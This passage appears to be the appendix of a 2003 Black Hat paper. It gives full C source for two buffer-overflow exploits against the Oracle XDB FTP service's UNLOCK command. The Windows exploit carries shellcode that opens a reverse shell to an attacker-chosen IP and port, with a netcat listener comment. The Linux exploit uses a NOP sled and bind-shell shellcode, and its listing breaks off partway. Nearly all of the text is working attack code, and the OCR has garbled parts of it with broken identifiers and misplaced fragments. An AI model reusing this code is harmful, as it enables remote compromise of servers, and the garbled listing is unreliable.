struct sockaddr\_in s\_sa; struct hostent \*he; unsigned int addr; char host[260]="";unsigned char exploit[508]= "\x55\x8B\xEC\xEB\x03\x5B\xEB\x05\xE8\xF8\xFF\xFF\xFF\xBE\xFF\xFF" "\xFF\xFF\x81\xF6\xDC\xFE\xFF\xFF\x03\xDE\x33\xC0\x50\x50\x50\x50" "\x50\x50\x50\x50\x50\x50\xFF\xD3\x50\x68\x61\x72\x79\x41\x68\x4C" "\x69\x62\x72\x68\x4C\x6F\x61\x64\x54\xFF\x75\xFC\xFF\x55\xF4\x89" "\x45\xF0\x83\xC3\x63\x83\xC3\x5D\x33\xC9\xB1\x4E\xB2\xFF\x30\x13" "\x83\xEB\x01\xE2\xF9\x43\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xEC" "\x83\xC3\x10\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xE8\x83\xC3\x0C" "\x53\xFF\x55\xF0\x89\x45\xF8\x83\xC3\x0C\x53\x50\xFF\x55\xF4\x89" "\x45\xE4\x83\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xE0\x83" "\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xDC\x83\xC3\x08\x89" "\x5D\xD8\x33\xD2\x66\x83\xC2\x02\x54\x52\xFF\x55\xE4\x33\xC0\x33" "\xC9\x66\xB9\x04\x01\x50\xE2\xFD\x89\x45\xD4\x89\x45\xD0\xBF\x0A" "\x01\x01\x26\x89\x7D\xCC\x40\x40\x89\x45\xC8\x66\xB8\xFF\xFF\x66" "\x35\xFF\xCA\x66\x89\x45\xCA\x6A\x01\x6A\x02\xFF\x55\xE0\x89\x45" "\xE0\x6A\x10\x8D\x75\xC8\x56\x8B\x5D\xE0\x53\xFF\x55\xDC\x83\xC0" "\x44\x89\x85\x58\xFF\xFF\xFF\x83\xC0\x5E\x83\xC0\x5E\x89\x45\x84" "\x89\x5D\x90\x89\x5D\x94\x89\x5D\x98\x8D\xBD\x48\xFF\xFF\xFF\x57" "\x8D\xBD\x58\xFF\xFF\xFF\x57\x33\xC0\x50\x50\x50\x83\xC0\x01\x50" "\x83\xE8\x01\x50\x50\x8B\x5D\xD8\x53\x50\xFF\x55\xEC\xFF\x55\xE8" "\x60\x33\xD2\x83\xC2\x30\x64\x8B\x02\x8B\x40\x0C\x8B\x70\x1C\xAD" "\x8B\x50\x08\x52\x8B\xC2\x8B\xF2\x8B\xDA\x8B\xCA\x03\x52\x3C\x03" "\x42\x78\x03\x58\x1C\x51\x6A\x1F\x59\x41\x03\x34\x08\x59\x03\x48" "\x24\x5A\x52\x8B\xFA\x03\x3E\x81\x3F\x47\x65\x74\x50\x74\x08\x83" "\xC6\x04\x83\xC1\x02\xEB\xEC\x83\xC7\x04\x81\x3F\x72\x6F\x63\x41" "\x74\x08\x83\xC6\x04\x83\xC1\x02\xEB\xD9\x8B\xFA\x0F\xB7\x01\x03" "\x3C\x83\x89\x7C\x24\x44\x8B\x3C\x24\x89\x7C\x24\x4C\x5F\x61\xC3" "\x90\x90\x90\xBC\x8D\x9A\x9E\x8B\x9A\xAF\x8D\x90\x9C\x9A\x8C\x8C" "\xBE\xFF\xFF\xBA\x87\x96\x8B\xAB\x97\x8D\x9A\x9E\x9B\xFF\xFF\xA8" "\x8C\xCD\xA0\xCC\xCD\xD1\x9B\x93\x93\xFF\xFF\xA8\xAC\xBE\xAC\x8B" "\x9E\x8D\x8B\x8A\x8F\xFF\xFF\xA8\xAC\xBE\xAC\x90\x9C\x94\x9A\x8B" "\xBE\xFF\xFF\x9C\x90\x91\x91\x9A\x9C\x8B\xFF\x9C\x92\x9B\xFF\xFF" "\xFF\xFF\xFF\xFF";

# char exploit code[8000]=

"UNLOCK / aaaabbbbccccddddeeeeffffgggghhhhiiiijjjjkkkkllllmmmmnnn" "nooooppppqqqqrrrrssssttttuuuuvvvvwwwwxxxxyyyyzzzzAAAAAABBBBCCCCD" "DDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS T"

"TTTUUUUVVVVWWWWXXXXYYYYZZZZabcdefghijklmnopqrstuvwxyzABCDEFGHIJK" "LMNOPQRSTUVWXYZ0000999988887777666655554444333322221111098765432" "1aaaabbbbcc";

char exception handler[8]="\x79\x9B\xf7\x77"; char short  $jump[8]="\xEB\x06\x90\x90"$ ;

int main(int argc, char \*argv[]) {

```
if(argc != 6)
{
        printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
        printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
        printf("\n\n\tSpawns a reverse shell to specified port");
        printf("\n\n\tUsage:\t%s host userid password ipaddress port",argv[0]);
        printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
``````
printf("\n\t6th July 2003\n\n\n");
return 0;
```

```
}
```

```
strncpy(host,argv[1],250);
if(StartWinsock()==0)
       return printf("Error starting Winsock.\n");
```

```
SetUpExploit(argv[4],atoi(argv[5]));
```

```
strcat(exploit_code,short_jump);
strcat(exploit_code,exception_handler);
strcat(exploit_code,exploit);
strcat(exploit_code,"\r\n");
```

```
GainControlOfOracle(argv[2],argv[3]);
```
return 0;

}

```
int SetUpExploit(char *myip, int myport)
```

```
{
```
}

{

```
unsigned int ip=0;
       unsigned short prt=0;
       char *ipt="";
       char *prtt="";
       ip = inet addr(myip);ipt = (char*)\&ip;exploit[191]=ipt[0];
        exploit[192]=ipt[1];
        exploit[193]=ipt[2];
       exploit[194]=ipt[3];
       // set the TCP port to connect on
       // netcat should be listening on this port
       // e.g. nc -l -p 80
       prt = htons((unsigned short)myport);
       prt = prt \wedge 0xFFFF;
       prtt = (char *) &prt;
        exploit[209]=prtt[0];
       exploit[210]=prtt[1];
        return 0;
int StartWinsock()
        int err=0;
       WORD wVersionRequested;
       WSADATA wsaData;
       wVersionRequested = MAKEWORD( 2, 0 );
``````
err = WSAStartup( wVersionRequested, &wsaData );
       if ( err := 0 )
               return 0;
       if ( LOBYTE( wsaData.wVersion ) != 2 || HIBYTE( wsaData.wVersion ) != 0 )
        {
               WSACleanup( );
               return 0;
       }
       if (isalpha(host[0]))
       {
               he = gethostbyname(host);
               s_sa.sin_addr.s_addr=INADDR_ANY;
               s_sa.sin_family=AF_INET;
               memcpy(&s_sa.sin_addr,he->h_addr,he->h_length);
        }
       else
       {
               addr = inet_addr(host);
               s_sa.sin_addr.s_addr=INADDR_ANY;
               s_sa.sin_family=AF_INET;
               memcpy(&s_sa.sin_addr,&addr,4);
               he = (\text{struct} \text{hostent} \cdot )1;}
       if (he == NULL)
        {
               return 0;
 }
       return 1;
int GainControlOfOracle(char *user, char *pass)
       char usercmd[260]="user ";
       char passcmd[260]="pass ";
       char resp[1600]="";
       int snd=0,rcv=0;
       struct sockaddr in r_addr;
       SOCKET sock;
       strncat(usercmd,user,230);
       strcat(usercmd,"\r\n");
       strncat(passcmd,pass,230);
       strcat(passcmd,"\r\n");
       sock=socket(AF_INET,SOCK_STREAM,0);
       if (sock==INVALID_SOCKET)
        return printf(" sock error");
       r_addr.sin_family=AF_INET;
       r_addr.sin_addr.s_addr=INADDR_ANY;
       r_addr.sin_port=htons((unsigned short)0);
```
}

{```
if (connect(sock,(LPSOCKADDR)&s_sa,sizeof(s_sa))==SOCKET_ERROR)
            return printf("Connect error");
     rcv = recv(sock,resp, 1500, 0);printf("%s",resp);
     ZeroMemory(resp,1600);
 snd=send(sock, usercmd , strlen(usercmd) , 0);
     rcv = recv(sock,resp, 1500,0);printf("%s",resp);
     ZeroMemory(resp,1600);
 snd=send(sock, passcmd , strlen(passcmd) , 0);
     rcv = recv(sock,resp,1500,0);printf("%s",resp);
     if(resp[0]=='5')
     {
            closesocket(sock);
            return printf("Failed to log in using user %s and password %s.\n",user,pass);
     }
     ZeroMemory(resp,1600);
     snd=send(sock, exploit code, strlen(exploit code), 0);
     Sleep(2000);
     closesocket(sock);
     return 0;
```

```
Appendix C
```
}

**Sample Exploit for Oracle XDB FTP Service running on Linux**

s\_sa.sin\_port=htons((unsigned short)2100);

```
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
int main(int argc, char *argv[])
{
       struct hostent *he;
       struct sockaddr in sa;
       int sock;
       unsigned int addr = 0;
       char recvbuffer[512]="";
       char user[260]="user ";
       char passwd[260]="pass ";
       int rcv=0;
       int snd =0;
       int count = 0;
```unsigned char nop sled[1804]="";

{

unsigned char saved\_return\_address[]="\x41\xc8\xff\xbf";

```
unsigned char exploit[2100]="unlock / AAAABBBBCCCCDDDDEE"
                       "EEFFFFGGGGHHHHIIIIJJJJKKKK"
                       "LLLLMMMMNNNNOOOOPPPPQQQ"
                       "QRRRRSSSSTTTTUUUUVVVVWWW"
                        "WXXXXYYYYZZZZaaaabbbbccccdd";
```

```
unsigned char code[]="\x31\xdb\x53\x43\x53\x43\x53\x4b\x6a\x66\x58\x54\x59\xcd"
                     "\x80\x50\x4b\x53\x53\x53\x66\x68\x41\x41\x43\x43\x66\x53"
                     "\x54\x59\x6a\x10\x51\x50\x54\x59\x6a\x66\x58\xcd\x80\x58"
                     "\x6a\x05\x50\x54\x59\x6a\x66\x58\x43\x43\xcd\x80\x58\x83"
                     "\xec\x10\x54\x5a\x54\x52\x50\x54\x59\x6a\x66\x58\x43\xcd"
                     "\x80\x50\x31\xc9\x5b\x6a\x3f\x58\xcd\x80\x41\x6a\x3f\x58"
                     "\xcd\x80\x41\x6a\x3f\x58\xcd\x80\x6a\x0b\x58\x99\x52\x68"
                     "\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x54\x5b\x52\x53\x54"
                    "\x59\xcd\x80\r\n";
```

```
if(argc !=4)
{
        printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
        printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
        printf("\n\n\tSpawns a shell listening on TCP Port 16705");
        printf("\n\n\tUsage:\t%s host userid password",argv[0]);
        printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
        printf("\n\t7th July 2003\n\n\n");
        return 0;
}
while(count < 1800)
\mathcal{L}_{\mathcal{L}}nop_sled[count++]=0x90;
}
// Build the exploit
strcat(exploit, saved return address);
strcat(exploit, nop sled);
strcat(exploit,code);
// Process arguments
strncat(user,argv[2],240);
strncat(passwd,argv[3],240);
strcat(user,"\r\n");
strcat(passwd,"\r\n");
// Setup socket stuff
sa.sin_addr.s_addr=INADDR_ANY;
sa.sin_family = AF INET;
sa.sin port = htons((unsigned short) 2100);
// Resolve the target system
if(isalpha(argv[1][0])==0)
``````
addr = incl\_addr(argv[1]);memcpy(&sa.sin_addr,&addr,4);
}
else
{
        he = gethostbyname(argv[1]);
        if(he == NULL)return printf("Couldn't resolve host %s\n",argv[1]);
        memcpy(&sa.sin_addr,he->h_addr,he->h_length);
}
sock = socket(AF_INET,SOCK_STREAM,0);
if(sock < 0)return printf("socket() failed.\n");
if(connect(sock,(struct sockaddr *) &sa,sizeof(sa)) < 0)
{
        close(sock);
        return printf("connect() failed.\n");
}
printf("\nConnected to %s....\n",argv[1]);
// Receive and print banner
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
        printf("%s\n",recvbuffer);
        bzero(recvbuffer,rcv+1);
}
else
{
